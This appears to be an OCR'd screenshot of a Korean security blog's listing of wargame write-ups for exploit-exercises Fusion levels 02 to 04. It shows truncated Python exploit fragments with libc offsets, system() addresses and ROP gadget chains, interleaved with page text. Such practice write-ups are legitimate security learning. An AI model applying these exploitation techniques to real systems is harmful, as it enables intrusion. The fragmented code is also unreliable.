
Computer Security/WarGame
분류 전체보기
주요 글 목록
[exploit-exercises] Fusion level 04
글 내용
from socket import * import time import base64 from struct import *
base_addr = 0xb782970d - 0x170d # get from stack smashing infor
mation libc_base = 0xb7698113 - 0xf3 - 0x19020 # get from stack s
mashing information read = base_addr + 0xd20 system = libc_base
작성시간
0
0
2013. 7. 12.
+ 0x3cb20 pppr = base_addr + 0x19ba bss = base_addr + 0x4240
+ 0x300 # password check """ lists = range(ord('0'),ord('9')+1) + ran
ge(ord('..
[exploit-exercises] Fusion level 03
글 내용
from socket import * from struct import * import hmac from hashlib i
mport sha1 # contents: 0x804bdf4 # 0804: 0x8048584+7 # 8f: 804
bda4+1 # 30: 80482a4 rand_plt = 0x08048f30 rand_got = 0x804bd
98 memcpy = 0x8048e60 gContents = 0x804bdf4 ppppr = 0x804a
작성시간
0
0
2013. 7. 11.
26c pop_ebx = 0x8049402 # pop ebx ; pop ebp ;; pop_eax = 0x804
9b4f # pop eax ; add esp 0x5c ;; add_eax_ebx = 0x80493f9 # add e
ax 0x804bde4 ; add [ebx..
[exploit-exercises] Fusion level 02
글 내용